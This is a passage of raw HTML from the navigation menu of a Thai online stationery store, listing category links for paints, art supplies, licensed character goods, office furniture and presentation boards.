class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div 